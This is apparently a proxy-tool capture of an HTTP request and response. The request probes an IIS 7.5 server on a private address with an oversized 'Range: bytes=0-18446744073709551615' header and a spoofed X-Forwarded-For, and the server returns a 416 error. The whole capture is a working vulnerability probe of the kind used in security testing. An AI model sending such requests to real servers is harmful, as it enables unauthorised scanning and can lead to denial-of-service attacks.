 请求
Raw 头 Hex
GET / HTTP/1.1
Host: 192.168.36.141
Range: bytes=0-18446744073709551615
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex HTML Render
HTTP/1.1 416 Requested Range Not Satisfiable
Content-Type: text/html
Last-Modified: Mon, 20 Apr 2020 13:13:41 GMT
Accept-Ranges: bytes
ETag: "5de07831517d61:0"
Server: Microsoft-IIS/7.5
Date: Mon, 20 Apr 2020 13:22:51 GMT
Connection: close
Content-Length: 362
Content-Range: bytes */689
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN""http://www.w3.org/TR/html4/strict.dtd">
<HTML><HEAD><TITLE>Requested Range Not Satisfiable</TITLE>
<META HTTP-EQUIV="Content-Type" Content="text/html; charset=us-ascii"></HEAD>
<BODY><h2>Requested Range Not Satisfiable</h2>
<hr><p>HTTP Error 416. The requested range is not satisfiable.</p>
</BODY></HTML>